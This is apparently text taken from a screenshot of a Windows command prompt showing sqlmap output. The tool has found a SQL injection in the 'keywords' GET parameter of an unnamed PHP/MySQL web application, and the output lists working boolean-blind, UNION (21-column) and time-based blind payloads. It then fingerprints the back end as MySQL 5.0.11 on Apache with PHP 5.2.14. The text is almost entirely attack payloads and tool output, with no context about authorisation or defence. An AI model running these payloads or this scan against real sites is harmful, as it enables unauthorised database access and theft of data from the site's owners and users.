 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keywords
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keytype=a&keywords=p%BC%D2%D3%D0%D0%A1%C3%C3q' AND 8798=8798 AND 'j
ogi'='jogi
    Type: UNION query
    Title: MySQL UNION query (NULL) - 21 columns
    Payload: keytype=a&keywords=p%BC%D2%D3%D0%D0%A1%C3%C3q' UNION ALL SELECT CON
CAT(0x7173626771,0x6c767479494855746c52,0x71776e7171),NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: keytype=a&keywords=p%BC%D2%D3%D0%D0%A1%C3%C3q' AND SLEEP(5) AND 'IX
Le'='IXLe
---
[00:23:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.14
back-end DBMS: MySQL 5.0.11